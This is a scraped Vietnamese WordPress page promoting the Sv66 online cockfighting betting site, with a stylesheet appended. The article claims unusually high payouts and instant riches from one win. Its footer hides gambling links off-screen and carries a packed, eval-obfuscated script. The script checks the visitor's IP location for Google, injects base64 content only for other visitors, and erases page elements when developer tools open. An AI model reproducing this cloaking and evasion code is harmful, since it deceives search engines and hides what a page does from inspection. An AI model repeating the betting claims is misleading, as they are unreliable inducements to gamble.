lai</a></li><li><a href="#Ga_tre"><span class="toc_number toc_depth_2">3.3</span> Gà tre </a></li></ul></li><li><a href="#Kinh_nghiem_da_ga_Sv66_can_phai_nam_vung"><span class="toc_number toc_depth_1">4</span> Kinh nghiệm đá gà Sv66 cần phải nắm vững </a></li><li><a href="#Ket_luan"><span class="toc_number toc_depth_1">5</span> Kết luận </a></li></ul></div>
<p><a href="https://sv66.la/da-ga/" target="_blank" rel="noopener"><b>Đá gà sv66</b></a><span style="font-weight: 400;"> hiện tại đang đứng đầu trong danh sách các sảnh đá gà trực tuyến mang lại trải nghiệm độc đáo và thuận tiện nhất cho người chơi tham gia. Nhờ sự tiến bộ của công nghệ 4.0 mà giờ đây bạn có thể trực tiếp tham gia vào trò chơi đá gà ở mọi lúc mọi nơi trên thiết bị di động của mình. </span></p>
<h2><span id="Da_ga_Sv66_la_gi"><b>Đá gà Sv66 là gì?</b></span></h2>
<p><span style="font-weight: 400;">Trong bối cảnh xã hội đang phát triển và đánh dấu sự lên ngôi mạnh mẽ của thời đại công nghệ 4.0 thì các hoạt động giải trí cá cược online đang ngày càng thu hút sự quan tâm của đông đảo người chơi tham gia toàn cầu. </span><b>Đá gà sv66</b><span style="font-weight: 400;"> là một sân chơi uy tín và phổ biến đã xuất hiện để đáp ứng nhu cầu ngày càng gia tăng của cộng đồng game thủ.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6496 size-full" src="http://daga.me/wp-content/uploads/2023/11/image4-28.jpg" alt="Tổng quan về trò chơi đá gà Sv66" width="800" height="400" srcset="https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg 800w, https://dagatv.me/wp-content/uploads/2023/11/image4-28-300x150.jpg 300w, https://dagatv.me/wp-content/uploads/2023/11/image4-28-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;">Tổng quan về trò chơi </span><b>đá gà Sv66</b></p>
<p><span style="font-weight: 400;">Sv66 có nguồn gốc và hoạt động hợp pháp tại Philippines và có trụ sở đặt tại Manila đã nhận được giấy phép từ ủy ban chính phủ Philippines. Điều này đảm bảo rằng người chơi tham gia hoạt động cá cược tại đây có thể hoàn toàn an tâm về độ an toàn và uy tín của nhà cái này. </span></p>
<h2><span id="Uu_diem_noi_troi_tai_da_ga_Sv66"><b>Ưu điểm nổi trội tại đá gà Sv66 </b></span></h2>
<p><b>Đá gà sv66 </b><span style="font-weight: 400;">là một trong những địa chỉ cá cược uy tín và chất lượng hàng đầu hiện nay. Dưới đây là những ưu điểm nổi trội mà bạn nên lựa chọn tham gia đặt cược đá gà tại Sv66:</span></p>
<h3><span id="Nhieu_giong_ga_dac_sac_khac_nhau_cho_nguoi_choi_lua_chon"><b>Nhiều giống gà đặc sắc khác nhau cho người chơi lựa chọn </b></span></h3>
<p><span style="font-weight: 400;">Tại sòng bạc <a href="https://sv66.la/" target="_blank" rel="noopener"><strong>Sv66</strong></a> có rất nhiều giống gà đặc sắc khác nhau đang chờ đón bạn lựa chọn như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gà nòi </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gà lai </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gà tre</span></li>
</ul>
<p><span style="font-weight: 400;">Việc tìm hiểu về từng giống gà này sẽ giúp bạn có thể đưa ra được những quyết định đặt cược chính xác nhất và giành được nhiều cơ hội chiến thắng cho bản thân mình.</span></p>
<h3><span id="Vo_so_tran_dau_ga_dinh_cao_va_hap_dan_moi_ngay"><b>Vô số trận đấu gà đỉnh cao và hấp dẫn mỗi ngày</b></span></h3>
<p><span style="font-weight: 400;">Mỗi ngày tại sân chơi </span><b>đá gà Sv66</b><span style="font-weight: 400;"> đều có những trận chọi gà đầy kịch tính và hấp dẫn diễn ra không ngừng. Tại đây, bạn có thể tham gia trực tiếp vào các trận đá gà cựa dao và theo dõi các chú gà chọi nghênh chiến trên khắp toàn quốc. </span></p>
<p><img decoding="async" class="aligncenter wp-image-6494 size-full" src="http://daga.me/wp-content/uploads/2023/11/image2-44.jpg" alt="Ưu điểm nổi trội khi tham gia chơi đá gà tại SV66" width="800" height="400" srcset="https://dagatv.me/wp-content/uploads/2023/11/image2-44.jpg 800w, https://dagatv.me/wp-content/uploads/2023/11/image2-44-300x150.jpg 300w, https://dagatv.me/wp-content/uploads/2023/11/image2-44-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;">Ưu điểm nổi trội khi tham gia chơi đá gà tại SV66</span></p>
<p><span style="font-weight: 400;">Được truyền tải trực tuyến với chất lượng hình ảnh và âm thanh xuất nét, chắc chắn sẽ mang lại một trải nghiệm cá cược tuyệt vời dành cho anh em game thủ khi tham gia.</span></p>
<h3><span id="Ty_le_tra_keo_cuc_cao"><b>Tỷ lệ trả kèo cực cao </b></span></h3>
<p><span style="font-weight: 400;">Tại </span><b>đá gà sv66</b><span style="font-weight: 400;"> cung cấp một tỷ lệ đổi thưởng cao gấp 5 lần những sân chơi đá gà khác trên thị trường. Chỉ với một ván đấu đặt cược thắng là anh em có thể ngay lập tức trở thành triệu phú và rinh về rất nhiều phần quà giá trị khác nhau. Hãy tận dụng tối đa ưu điểm này để có thể kiếm được thật nhiều tiền từ nhà cái này nhé!</span></p>
<h2><span id="Cac_loai_hinh_da_ga_sv66_duoc_binh_chon_cao_nhat"><b>Các loại hình đá gà sv66 được bình chọn cao nhất </b></span></h2>
<p><span style="font-weight: 400;">Thị trường đá gà trực tuyến tại Việt Nam đang trở nên vô cùng đa dạng với rất nhiều giống gà khác nhau. Dưới đây là những giống gà chọi nổi bật được đánh giá cao bởi cộng đồng chuyên môn và nhận được sự ưa chuộng từ đông đảo người chơi toàn quốc.</span></p>
<h3><span id="Ga_noi_cua_dao"><b>Gà nòi cựa dao </b></span></h3>
<p><span style="font-weight: 400;">Gà nòi cựa dao hay còn được gọi với cái tên thân thuốc là gà chọi hoặc gà không lông đây là giống gà được ưa chuộng nhất trong các trận đấu gà trực tuyến. Đặc trưng bởi sự kịch tính và đòi hỏi thời gian thi đấu lâu nên mọi người thường trang bị cựa dao cho các chiến kê để làm tăng thêm phần hấp dẫn cho cuộc đấu. </span></p>
<h3><span id="Da_ga_lai"><b>Đá gà lai</b></span></h3>
<p><span style="font-weight: 400;">Gà lai là một giống gà có ngoại hình hao hao giống như gà chọi nhưng lại mang gen của loài gà thịt. Điểm đặc sắc của bộ môn này là hoàn toàn dựa vào sự may mắn vì giống gà này rất hay mất tập trung và có tốc độ tấn công rất chậm. </span></p>
<p><img decoding="async" class="aligncenter wp-image-6495 size-full" src="http://daga.me/wp-content/uploads/2023/11/image3-40.jpg" alt="Đá gà lai là một trong những loại hình đá gà phổ biến tại Sv66" width="800" height="400" srcset="https://dagatv.me/wp-content/uploads/2023/11/image3-40.jpg 800w, https://dagatv.me/wp-content/uploads/2023/11/image3-40-300x150.jpg 300w, https://dagatv.me/wp-content/uploads/2023/11/image3-40-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;">Đá gà lai là một trong những loại hình đá gà phổ biến tại Sv66</span></p>
<p><span style="font-weight: 400;">Khi đã quyết định tham gia vào bộ môn này thì bạn cần phải tính toán rất cẩn thận vì chỉ cần thiếu may mắn một chút thôi thì bạn sẽ thua ngay lập tức. Đây cũng chính là điểm thú vị mà bộ môn này mang lại vì sẽ không thể biết trước được kết quả của trận đấu.</span></p>
<h3><span id="Ga_tre"><b>Gà tre </b></span></h3>
<p><span style="font-weight: 400;">Đây là một giống gà xuất phát từ cộng đồng người Khmer và có một bộ lông dày mịn bao phủ hết toàn bộ cơ thể. Trận đấu gà tre thường diễn ra khá lâu vì chúng có khả năng chịu đòn rất bền bỉ khi liên tục phải hứng chịu những vết thương chí mạng từ phía đối phương.</span></p>
<h2><span id="Kinh_nghiem_da_ga_Sv66_can_phai_nam_vung"><b>Kinh nghiệm đá gà Sv66 cần phải nắm vững </b></span></h2>
<p><span style="font-weight: 400;">Để có trải nghiệm tốt nhất khi tham gia </span><b>đá gà sv66</b><span style="font-weight: 400;"> thì bạn cần nắm vững một số kinh nghiệm quan trọng dưới đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nghiên cứu thật kỹ về các giống gà trước khi bắt đầu đặt cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sở hữu cho mình một ngân sách cụ thể và nghiêm túc tuân thủ. Đừng vượt quá số tiền mà ban đầu bạn đã đặt ra để tránh thất vọng và nản chí.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thường xuyên xem trực tiếp các trận đấu để hiểu rõ hơn về chiến thuật và cách các chiến kê thi đấu. </span></li>
</ul>
<h2><span id="Ket_luan"><b>Kết luận </b></span></h2>
<p><span style="font-weight: 400;">Bài viết trên đã cung cấp rất nhiều thông tin bổ ích tại sân chơi </span><b>đá gà sv66</b><span style="font-weight: 400;"> cho độc giả có thể hiểu rõ hơn về bộ môn này. Chúng tôi tin rằng bạn sẽ nắm được những kinh nghiệm đá gà cơ bản để có thể giành được nhiều chiến thắng nhất có thể tại nền tảng này. Chúc bạn có được những trải nghiệm tuyệt vời khi tham gia các sản phẩm game tại đây.</span></p>
                                    </div>
                                </div>
                            </article>
                            <div class="related-posts-wrapper style-one">
                                <h4 class="related-posts-main-title">
                                    <i class="fa fa-thumbs-up"></i><span>
                                        Những bài viết liên quan

                                    </span>
                                </h4>
                                                                <div class="related-posts clearfix ">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div id="secondary">

    <aside id="categories-4" class="widget widget_categories clearfix">
        <h2 class="widget-title"><span>Danh mục</span></h2>
        <div class="menu_sidebar"><ul>
<li class="page_item page-item-243"><a href="https://dagatv.me/da-ga-cua-dao/">Đá gà cựa dao trực tiếp hôm nay &#8211; Đá gà Philippines mới nhất</a></li>
<li class="page_item page-item-6"><a href="https://dagatv.me/">Đá gà Thomo &#8211; Đá gà cựa dao trực tiếp hàng ngày mới nhất</a></li>
<li class="page_item page-item-175"><a href="https://dagatv.me/da-ga-truc-tiep/">Đá gà trực tiếp Thomo &#8211; Đá gà Campuchia mới nhất hôm nay</a></li>
<li class="page_item page-item-372"><a href="https://dagatv.me/lien-he/">Liên hệ</a></li>
</ul></div>

    </aside>
   
    <aside id="colormag_tabbed_widget-1" class="widget widget_tabbed_colormag widget_featured_posts clearfix">
        <div class="tabbed-widget">
            <ul class="widget-tabs column-2">
                <li class="tabs popular-tab-tabs">
                    <a href="#popular-tab"><i class="fa fa-star"></i>Được quan tâm</a>
                </li>
            </ul>

            <div class="tabbed-widget-popular" id="popular-tab">
                                                                            </div>
        </div>

    </aside>
</div>            </div>
        </div>
        <!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
		
    </div>
</div> -->


<!-- <div class="banner-popup" id="banner_popup">
    <div>
        <a class="close" href="javascript:;" onclick="banner_popup_hidden()">Close</a>
    </div>
</div> -->
<style>
.banner-popup {
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 111111;
    width: 100%;
    height: 100%;
    background: #00000080;
    display: flex;
    align-items: center;
    justify-content: center;
}

.banner-popup div{
    display: block;
    max-width: 400px;
    position: absolute;
}

.banner-popup .close{
    background-color: #fff;
    padding: 2px;
    font-weight: bold;
    margin-bottom: 10px;
    display: inline-block;
}
</style>

<script>
    function banner_popup_hidden(){
        document.getElementById("banner_popup").style.display = "none";
    }
</script>


<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget">
                                <a href="https://dagatv.me"><img alt="dage.me" src="https://dagatv.me/wp-content/uploads/2023/05/logo-daga.png"></a>

                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                <ul id="menu-footer" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a rel="noreferrer" href="https://soicau2.org/">Soicau</a></li>
<li id="menu-item-9969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9969"><a target="_blank" rel="noreferrer" href="https://hitclubme.ink/">Tải Hit Club</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10060"><a target="_blank" rel="noreferrer" href="https://az888.forum/">AZ888</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <ul id="menu-lien-he" class=""><li id="menu-item-9488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9488"><a target="_blank" rel="noreferrer" href="https://vz99.am/">vz99</a></li>
</ul>                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

<div class="scroll-toc">

    <a>

        <div class="burger">

            <div class="x"></div>

            <div class="y"></div>

            <div class="z"></div>

        </div>

    </a>

</div>

</div>

<div id="myElement"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/daga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
                    </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .menu-footer-container, .hidden-theme,#menu-lien-he, #menu-categories-menu {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https:\/\/dagatv.me\/","ajax_url":"https:\/\/dagatv.me\/wp-admin\/admin-ajax.php","nonce":"16aa35ba6a"};
/* ]]> */
</script>
<script src="https://dagatv.me/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.5" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script src="https://dagatv.me/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>



<script src='https://dagatv.me/wp-content/themes/daga/js/jquery-v3.6.0.min.js'></script>

<script src='https://dagatv.me/wp-content/themes/daga/js/navigation.min.js'></script>

<script src='https://dagatv.me/wp-content/themes/daga/js/colormag-custom.min.js'></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/video.js/8.3.0/video.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>


<script>
    jQuery(document).ready(function($) {
		
		if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
		

        $(window).scroll(function() {

            var nav = $('#toc_container');



            if (nav.length) {

                var hT = $('#toc_container').offset().top,

                    hH = $('#toc_container').outerHeight(),

                    wH = $(window).height(),

                    wS = $(this).scrollTop(),

                    h1_top = $('h1').offset().top;

                if (wS > (hT + hH - wH)) {

                    $('#toc_container').addClass('active_scroll');

                    $('.scroll-toc').css("display", "block")

                }

                if (wS <= h1_top) {



                    $('#toc_container').removeClass('active_scroll');

                    $('.scroll-toc').css("display", "none")

                }

            }

        });
      
     	
        if ($('.list-live a').length) {
          		var vPlayer = videojs('play_live', {});
              $('.list-live a').on('click', function () {
                  if ($(this).data('url-video') == false) {
                      alert('Hiện tại đấu trường không trực tiếp!');
                  } else {
                      var data_id = $(this).data('id');
                      var vids = [{ type: "application/x-mpegURL", src: 'https://video.dagalive.net/live' + $(this).data('url-video') }];
                      vPlayer.src(vids[0]);
                      vPlayer.play();
                      $('.list-live a').removeClass('active');
                      $(this).addClass('active');
                  }
              });
          }







        // Hàm để chạy menu x y

        if ('ontouchstart' in window) {

            var click = 'touchstart';

        } else {

            var click = 'click';

        }





        $('div.burger').on(click, function() {

            if (!$(this).hasClass('open')) {

                openMenu();

                $('#toc_container').css('transition', "all 0.1s");

                $('#toc_container').addClass('active_scroll_show');

            } else {

                closeMenu();

                $('#toc_container').css('transition', "all 0.1s");

                $('#toc_container').removeClass('active_scroll_show');

            }

        });











        function openMenu() {







            $('div.burger').addClass('open');

            $('div.x, div.z').addClass('collapse');





            setTimeout(function() {

                $('div.y').hide();

                $('div.x').addClass('rotate30');

                $('div.z').addClass('rotate150');

            }, 70);

            setTimeout(function() {

                $('div.x').addClass('rotate45');

                $('div.z').addClass('rotate135');

            }, 120);

        }



        function closeMenu() {



            setTimeout(function() {

                $('div.burger').removeClass('open');

                $('div.x').removeClass('rotate45').addClass('rotate30');

                $('div.z').removeClass('rotate135').addClass('rotate150');





                setTimeout(function() {

                    $('div.x').removeClass('rotate30');

                    $('div.z').removeClass('rotate150');

                }, 50);

                setTimeout(function() {

                    $('div.y').show();

                    $('div.x, div.z').removeClass('collapse');

                }, 70);

            }, 100);



        }







        $('.toc_list li a').on('click', function(event) {

            event.preventDefault();

            // Make sure this.hash has a value before overriding default behavior

            if (this.hash !== "") {

                // Prevent default anchor click behavior



                // Store hash

                var hash = this.hash;

                var link_id = $(this).attr('href');

                // Using jQuery's animate() method to add smooth page scroll

                // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area

                $('html, body').animate({

                    scrollTop: $(hash).offset().top

                }, 500, function() {

                    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||

                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {



                        window.location.hash = link_id;

                        $('#toc_container').css('transition', "all 0.1s");

                        $('#toc_container').removeClass('active_scroll_show');

                        closeMenu();



                    } else {

                        window.location.hash = link_id;

                    }

                });

            } // End if

        });





        // Tắt quảng cáo banner

        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }





    })
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ae1fd977d4b4774909e848691fc7cd3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://dagatv.me/wp-content/themes/daga/css/style_v8.css?ver=16.5.2
body_size: 31224
content:
@font-face {
	font-family: helveticaneuebold;
	src: url(../fonts/VL_MarkSimonson-ProximaNovaBold.otf);
  }
  @font-face {
	font-family: helveticaneue;
	src: url(../fonts/helvetica-neue-regular.ttf);
  }

  
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

th,
td,
.wp-block-table th,
.wp-block-table td {
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

caption,
th,
td {
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
  outline: 0;
}

a img {
  border: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}


/*--------------------------------------
 * css thêm mới
** ----------------------------------------------- */
.breadcrumb{
  display: flex;
  flex-wrap: wrap;
  padding: 0 0; 
  margin-bottom: 1rem;
  list-style: none;
  background-color: transparent;
}
.breadcrumb a{
    color: #b7953c;
    font-size: 14px;

}
